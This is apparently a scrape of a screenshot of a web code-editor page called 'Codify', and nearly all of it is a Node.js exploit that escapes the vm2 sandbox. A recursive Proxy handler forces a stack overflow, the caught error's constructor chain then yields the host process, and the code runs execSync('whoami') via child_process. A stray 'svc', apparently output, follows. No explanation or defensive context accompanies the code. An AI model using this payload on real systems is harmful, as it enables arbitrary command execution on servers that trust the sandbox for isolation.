 Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};
const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('whoami');
}
`
console.log(vm.run(code));
svc